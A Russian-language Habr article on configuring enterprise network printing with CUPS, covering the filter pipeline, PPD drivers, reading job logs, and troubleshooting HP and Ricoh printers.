[sharplab.io](https://sharplab.io/#v2: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=)
|
https://habr.com/ru/post/657669/
| null |
en
| null |
# Ненавижу тебя, CUPS
[](https://habr.com/ru/company/ruvds/blog/684508/)
Продолжение импортозамещения. Рабочие станции мы уже раскатываем в [автомагическом режиме](https://habr.com/ru/company/ruvds/blog/672224/), пришло время и о периферии подумать — юзеры, вернее, их руководители, хотят видеть результаты трудов в твёрдом виде на экобумаге.
Прежде всего опишу правильную конфигурацию инфраструктуры сетевой печати в корпорации. Это важнейшая составляющая наших граблей. Заодно зацените схему, делал в отечественном редакторе Автограф под линукс :)

Что и почему (рассматриваем схему справа налево):
1. Выносим принтеры (вернее, вынесли уже давно) в отдельный сегмент сети и ограничили туда доступ файрволами. Старые принтера и МФУ-шки умеют небезопасные протоколы типа telnet, ftp и т.д. которые уже не лечатся никакими прошивками. С учётом ухода сервиса производителей, эта участь постигнет и более современное железо — прошивки достать уже проблематично, а иногда даже опасно.
2. В сегмент принтеров имеют доступ только админы и принт-сервер. Так проще наладить учёт печати и разграничить доступ — энтерпрайз это обожает.
3. Локальный cups на клиентском рабочем месте (линуксовом) — это особенности системы печати. Можно обойтись и без него, достаточно в файле `/etc/cups/client.conf` указать адрес сервера печати в директиве `ServerName` , но тогда теряется возможность работы с локальными принтерами и летит к чертям унификация рабочих мест, энтерпрайз это ненавидит.
>
> **Про конкурентов**
> В винде кстати всё примерно также, только чуток гибче, отказ от локального спула не глобальный, а для каждого принтера отдельно
>
>
>
> 
>
>
>
Итак, между нашим отечественным офисным пакетом и принтером находятся 2 купса (подозреваю, что в некоторых случаях и три, т.к. с большой долей вероятности в принтере тоже крутится маленький линукс со своим купсом на борту)
▍ Теперь бегло рассмотрим теорию, как это работает
--------------------------------------------------
Офисный специалист нажимает кнопочку печать, и прикладное программное обеспечение отправляет на печать некий готовый материал — это может быть картинка (image/png), файл в формате postscript (application/postscript), pdf-файл (application/pdf), неважно. Вот этот материал загоняется в спул печати. Причём классические lp\*-утилиты и библиотеки давным-давно подменены купсом. То есть купс либо принимает информацию в свой спул и обрабатывает, либо (вариант с одной зелёной стрелочкой на схеме) прозрачно льёт купсу принт-сервера.
CUPS на стороне клиента приступает к работе. Условно будем считать, что работаем с файлом, ну хорошо, не условно, в юниксах всё файл :)
* Файл принимается.
* Разглядываем его исходный формат, либо нам его сообщили, либо определили сами (man mime.types).
* Прикидываем в каком формате его надо отдать (в файле описания ppd, потом придётся рассказать).
* Преобразовываем различными фильтрами (filters).
* Решаем, куда его надо отдать (backend).
* Передаём.
* Дожидаемся результата печати и сообщаем его в место получения файла, а если что-то пошло не по плану, также доводим до сведения отправителя файла.
На сервере печати CUPS вытворяет то же самое.
Вся эта теория имеется в документации CUPS, но несколько бестолково изложено, либо я не был готов сразу вчитать и систематизировать такое количество информации. Совсем немного содержится в статье [википедии](https://ru.wikipedia.org/wiki/Common_UNIX_Printing_System) на русском языке. А теперь сравните её с [английской страничкой](https://en.wikipedia.org/wiki/CUPS). Вся информация внятно изложена на 3-х экранах и двух схемах (схема фильтрации — шикарна).
▍ С общей теорией покончено, пора приступать к практике
-------------------------------------------------------
Как развернуть CUPS на рабочей станции/сервере и добавить принтеры я писать не буду, т.к. это реально просто, и в сети информации достаточно. Отмечу только, что url вида `ipp://printer/ipp` внутри купса будут развёрнуты в `http://printer:631/ipp` (а также ipps->https) и могут всюду использоваться равноценно (пруф [Chapter 1: Overview of IPP](https://www.pwg.org/ipp/ippguide.html#chapter-1-overview-of-ipp)). Используйте как удобнее или больше нравится.

Сначала будем подключать бодрого старичка HP m3027MFP, предположительно родившегося в 2010 году (на картинке из интернета он белый, но все сохранившиеся экземпляры уже жёлтого цвета). К слову, драйверов в системе (файлы .PPD) аж целых 5 штук.
Начинать опять будем справа-налево, т.е. сначала пробуем печать с сервера (у купса для этого имеется специальный тест в интерфейсе администратора). Ставим драйвер "*HP LaserJet M3027 MFP Postscript (recommended)*", надпись в скобочках внушает доверие, далее пускаем тест и убеждаемся, что всё отлично работает и первая тестовая страничка готова — их у нас будет много.
На клиента водружаем драйвер "*HP LaserJet M3027 MFP pcl3, hpcups 3.15.9*", по идее ведь неважно, что серверу печати скармливаем? Пусть разбирается. И тут первый облом, трофея мы не дождались. На сервере начинаем разглядывать логи (уровень детализации задаётся в файле `/etc/cupsd.conf` опция `LogLevel`). Для этого в админке купса на страничке принтера узнаём номер задания, далее с этим номерком обращаемся к journalctl:
```
$ journalctl -u cups JID=43
```
или если у нас журнал ведётся в файлах:
```
# grep Job\ 43 /var/log/cups/error_log
```
Смотрим и ничего криминального не замечаем. Видим, что на вход пришло `application/vnd.cups-raster`, навешано 5 фильтров, один из которых бэкэнд, все отрапортовали "*exited with no errors*." В конце издевательская надпись "*Job completed*".
```
авг 30 14:04:03 cupsd[6597]: [Job 43] Applying default options...
авг 30 14:04:03 cupsd[6597]: [Job 43] Adding start banner page "none".
авг 30 14:04:03 cupsd[6597]: [Job 43] Queued on "HP3027" by "alef13".
авг 30 14:04:03 cupsd[6597]: [Job 43] File of type application/postscript queued by "alef13".
авг 30 14:04:03 cupsd[6597]: [Job 43] Adding end banner page "none".
авг 30 14:04:03 cupsd[6597]: cupsdCheckJobs: Job 43 - dest="HP3027", printer=(nil), state=3, cancel_time=0, hold_until=1660043943, kill_time=0, pending_cost=0, pending_timeout=0
авг 30 14:04:03 cupsd[6597]: [Job 43] time-at-processing=1660043043
авг 30 14:04:03 cupsd[6597]: [Job 43] 4 filters for job:
авг 30 14:04:03 cupsd[6597]: [Job 43] gstopdf (application/postscript to application/pdf, cost 0)
авг 30 14:04:03 cupsd[6597]: [Job 43] pdftopdf (application/pdf to application/vnd.cups-pdf, cost 66)
авг 30 14:04:03 cupsd[6597]: [Job 43] gstoraster (application/vnd.cups-pdf to application/vnd.cups-raster, cost 99)
авг 30 14:04:03 cupsd[6597]: [Job 43] hpcups (application/vnd.cups-raster to printer/320-HP3027, cost 0)
авг 30 14:04:03 cupsd[6597]: [Job 43] job-sheets=none,none
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[0]="HP3027"
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[1]="43"
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[2]="alef13"
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[3]="Test Page"
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[4]="1"
авг 30 14:04:03 cupsd[6597]: [Job 43] argv[5]="job-uuid=urn:uuid:ad538100-5dab-34bb-7a54-be4bcf445b96 job-originating-host-name=192.168.1.13 date-time-at-creation= date-time-at-processing= time-at-creation=1660043043 time-at-processing=1660043043"
...
авг 30 14:04:03 cupsd[6597]: [Job 43] backendWaitLoop(snmp_fd=5, addr=0x562c4243edc8, side_cb=0x562c4240c2e0)
авг 30 14:04:03 cupsd[6597]: [Job 43] No pages left, outputting empty file.
авг 30 14:04:03 cupsd[6597]: [Job 43] PID 7098 (/usr/lib/cups/filter/gstopdf) exited with no errors.
авг 30 14:04:03 cupsd[6597]: [Job 43] Input is empty, outputting empty file.
авг 30 14:04:03 cupsd[6597]: [Job 43] Input is empty, outputting empty file.
авг 30 14:04:03 cupsd[6597]: [Job 43] PID 7099 (/usr/lib/cups/filter/pdftopdf) exited with no errors.
авг 30 14:04:03 cupsd[6597]: [Job 43] PID 7100 (/usr/lib/cups/filter/gstoraster) exited with no errors.
авг 30 14:04:03 cupsd[6597]: [Job 43] PID 7101 (/usr/lib/cups/filter/hpcups) exited with no errors.
авг 30 14:04:03 cupsd[6597]: [Job 43] PID 7102 (/usr/lib/cups/backend/ipp) exited with no errors.
авг 30 14:04:03 cupsd[6597]: [Job 43] time-at-completed=1660043043
авг 30 14:04:03 cupsd[6597]: [Job 43] Job completed.
```
Если ещё разок глянуть чуть внимательнее, то видны строчки *«Input is empty, outputting empty file.*». Идентифицировать, кто конкретно их вписал, нет возможности, но мы почти точно уверены, что это фильтры. И становится понятно, почему принтеру ничего не досталось. Сволочи они.
В общем, связка получилась какая-то кривая. Ставим клиенту драйвер Postscript, рекомендованный. И знаете, оно работает.
Немного поразмышляв, придумываем себе правило номер 1 — слишком много фильтров это плохо. Надо постараться сделать минимальное количество преобразований файла при печати. Т.е. на стороне клиента и на сервере желательно ставить одинаковые драйвера.
>
> **Про hplip**
> Пишут что лучшие результаты даёт драйвер hplip производства Хьюлита-Паккарда. По сути это плугин к купс, и CUPS показывает его как установленный принтер. Строчку для подключения формируем утилитой hp-makeuri, только учтите, что с сетевыми принтерами она работает через протокол JetDirect (tcp/9100). Именно недоступность данного сетевого взаимодействия на моём стенде не дало дописать сюда ещё пару страниц.
>

Следующий пациент — рикошечка 2352. Это такое относительно небольшое (видал и поболе), но и не маленькое (дома уже не поставить) МФУ. Соответствующих драйверов в коробку с линуксом не положили :(
>
> **Про драйвера**
> Собственно драйвер для конкретной модели принтера понятие несколько надуманное. Сделано для облегчения жизни конечного пользователя, чтобы не вгонять его в сомнения о правильности действий при настройке оборудования.
>
>
>
> На самом деле команд/протоколов общения с принтерами весьма ограниченное количество, и различаются железяки между собой прежде всего дизайном и некоторыми дополнительными возможностями: дуплексы, лотки, сшиватели, жесткие диски, софт, встроенные шрифты и т.д.
>
>
>
> Вот это всё и описано в «драйверах», в файлах с расширением PPD (Adobe PostScript Printer Description). Это обычный текстовый файл (довольно толстый из-за локализации) с описанием возможностей конкретной модели оборудования. А все стандартные низкоуровневые управляющие команды языков (PCL, PS, HP-GL, ESC/P и т.д.) печатной техники система уже давно знает.
>
>
>
> Также, началось активное продвижение IPP Everywere, т.е. один драйвер на всё. Не сильно погружался, но думаю, что это либо сильно упрощённая и урезанная по своим возможностям печать, либо опрос у конечного оборудования какие суперспособности оно имеет. В любом случае пока мимо — первое неудобно, второе в больших конторах пока не применимо из-за возраста железа.
>
Не беда, файлы ppd для данной МФУ находятся на [openprinting](https://www.openprinting.org/download/PPD/Ricoh/) и разложены по каталогам PXL, PS,… Заглядывайте при необходимости, там ещё есть и не только для Ricoh.
Как обычно заводим на сервере очередь (в терминах купса это принтер...) и подгружаем туда
«драйвер» для Postscript. Мы так уже привыкли. Запускаем тест печати, глянули логи — всё отлично, идём к аппарату.
А там пусто, неужели кто-то утащил наш документ? Опять читаем логи сервера и ничего подозрительного там тоже не видно, всё отработано и передано нашему аппарату. Штош, полистаем сенсорный экран на МФУ. Видим, что наши тестовые странички улетели в журнал ошибок с кодом 91 — ошибка данных. Лечить это мы не будем, т.к. официального сервиса нет и не предвидится.
Помните, у нас ведь в запасе ещё пара-тройка драйверов — пробуем сначала мягкие методы. Берём ppd файл из каталога PXL, устанавливаем, запускаем проверочную страничку и получаем желаемую распечатку. Переходим на клиента. Вспоминаем наше правило №1 и ставим драйвер «PXL», который сразу же отказался сотрудничать :)
На сервере печати задание вывалилось с ошибкой фильтра.
>
> **Про фильтры**
> Фильтр это фактически основная фишка купса. Конечно они были и раньше, например мне давным-давно приходилось через пайпы фильтровать файлы на вход lpr, но купс спрятал все эти кишочки от пользователя и теперь видим их только мы, сисадмины. Как применять фильтры определяет файл mime.convs — читаем man, ищем в системе файлы '.convs'. Всё просто и понятно, вот только значение поля cost неочевидно. В интернетах пишут, что оно определяет «цену» фильтра от 0 до 100. Предположу что если найдётся цепочка фильтров преобразований с суммарной стоимостью менее чем фильтр, делающий то-же самое, но в одиночку, то купс предпочтёт прогнать данные именно через эту цепочку.
>
>
>
> Что делать если купс в логах рисует фильтры, которые в конфигурационных файлах вы не нашли? Правильно, заглянуть в файл PPD — там тоже это встречается :)
>
>
>
> Ниже привожу кусочек из файла Ricoh-Aficio\_MP\_2352\_PXL.PPD
>
>
>
>
> ```
> *cupsVersion: 1.1
> *cupsManualCopies: False
> *cupsCommands: ""
> *cupsFilter: "application/vnd.cups-postscript 0 foomatic-rip"
> *cupsFilter: "application/vnd.cups-pdf 0 foomatic-rip"
>
> *FoomaticRIPCommandLine: "(printf '\033%%-12345X@PJL\n@PJL JOB\n@PJL SET COPIES=&copies\n'%G|perl -p -e "s/\x26copies\x3b/1/");
> (gs -q -dBATCH -dPARANOIDSAFER -dNOPAUSE -dNOINTERPOLATE %B%A%C %D%E | perl -p -e "s/^\x1b\x25-12345X//" | perl -p -e "s/\xc1\x01\x00\xf8\x31\x44/\x44/g");
> (printf '@PJL\n@PJL EOJ\n\033%%-12345X')"
> *End
>
> *FoomaticRIPUserEntityMaxLength: 8
> ```
>
>
>
>
Дальше чтение логов как на стороне клиента, так и на стороне сервера, осмотр файла в спуле, ну и краткий вывод — сервер ожидал на входе `vendor.cups-postscript`, а получил что-то ему неизвестное. Ну как неизвестное — я посмотрел внутренности файла в спуле, вполне себе postscript, только в начале добавка PJL (язык управления заданиями). Вот это-то и не понравилось фильтру.
```
авг 30 16:18:13 cupsd[6597]: [Job 66] Cannot process \"/var/spool/cups/d00066-001\": Unknown filetype.
авг 30 16:18:13 cupsd[6597]: [Job 66] Process is dying with \"Could not print file /var/spool/cups/d00066-001
авг 30 16:18:13 cupsd[6597]: [Job 66] \", exit stat 2
```
Ставим на клиента чистый драйвер postscript, от которого отказались на сервере — работает. Отсюда правило №2 — правила №1 не существует, есть только рекомендация №1 :)
Велик соблазн отрубить на сервере все эти драйвера / фильтры и использовать raw-очереди — всё равно клиент уже подготовил данные в необходимом формате. Но в логах сервера получаем запись «Queue printer is a raw queue, which is deprecated.», которая как-бы намекает, что это быстрое решение, но не правильное. В свежую систему тащить легаси некомильфо. В списках рассылки купса этому есть пояснение.
И напоследок, ещё одна довольно полезная, на мой взгляд, опция: в файле `/etc/cups/cupsd.conf` найдите **JobPrivateValues** и поставьте значение **none**. Таким образом, в интерфейсе управления cups будут отображаться нормальные значения имени пользователя и названия задания.
▍ Финал
-------
Вот коротенько и всё, что я хотел написать про CUPS, а также где и как разбираться с отказами печати. И, разумеется, этими двумя случаями траблы не исчерпываются — впереди ещё много железа и софта с их уникальными глюками. Ну а если кто помнит старину ГГ, заголовок статьи — это не проклятие, а весьма душевное приветствие :)
> **[Конкурс статей от RUVDS.COM](https://bit.ly/3bDQroY). Три денежные номинации. Главный приз — 100 000 рублей.**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=alef13&utm_content=nenavizhu_tebya,_cups)
|
https://habr.com/ru/post/684508/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.